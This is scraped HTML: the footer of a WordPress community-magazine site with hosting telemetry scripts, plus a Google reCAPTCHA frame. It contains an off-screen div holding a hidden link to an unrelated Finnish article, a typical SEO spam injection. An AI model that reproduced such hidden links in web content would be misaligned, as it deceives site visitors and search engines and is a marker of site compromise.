<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://robsonranchviews.com/update-source-book-listing/">Update Source Book Listing</a></li>
</ul></div></aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2025 <a href="https://robsonranchviews.com">Robson Ranch Views</a>. All Rights Reserved.</span>
				<span class="fr">The Magazine Premium Theme by <a href="https://themes.bavotasan.com/">bavotasan.com</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->
<div style="position:absolute;left:-6490px;width:500px;"><h2>Discovery</h2> 
<a href="https://nastola-seura.fi/leipa-pysyy-tuoreena-pitkaan-nain-kokeneet-kotiaidit-sailyttavat-leivonnaisia-pakastimessa/?amp=33">Leipä pysyy tuoreena pitkään: Näin kokeneet kotiäidit säilyttävät leivonnaisia pakastimessa</a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/magazine-premium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js?ver=2.2.2" id="bootstrap-js"></script>
<script type="text/javascript" id="theme_js-js-extra">
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchviews.com/wp-content/themes/magazine-premium/library/js/theme.js?ver=6.8.3" id="theme_js-js"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'101722c5-9a55-2840-aa8a-4d5b2bfeb0dd.secureserver.net'},
                    {'pod':'P3NLWPPOD12'},
                    {'storage':'p3cephmah006pod12_data20'},                     {'xid':'45607457'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.14'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'magazine-premium'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'498'},
                    {'wp_alloptions_bytes':'389638'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NVlIlb86kzUD0zGvtL9-Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765487231918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>